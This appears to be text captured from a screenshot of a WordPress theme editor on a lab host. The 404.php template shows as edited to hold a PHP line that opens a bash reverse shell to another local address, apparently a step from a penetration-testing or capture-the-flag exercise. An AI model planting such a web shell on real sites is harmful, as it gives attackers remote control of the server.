 192.168.12.129/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=0
user's Blog! 8 0 + New
Dashboard
WordPress 5.8.2 is available! Please update now.
Posts
Edit Themes
Media
Pages
File edited successfully.
Comments
Twenty Fifteen: 404 Template (404.php)
Appearance
<?php system("echo 'bash -i >& /dev/tcp/192.168.12.128/4444 0>&1' | bash")?>
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 4
Users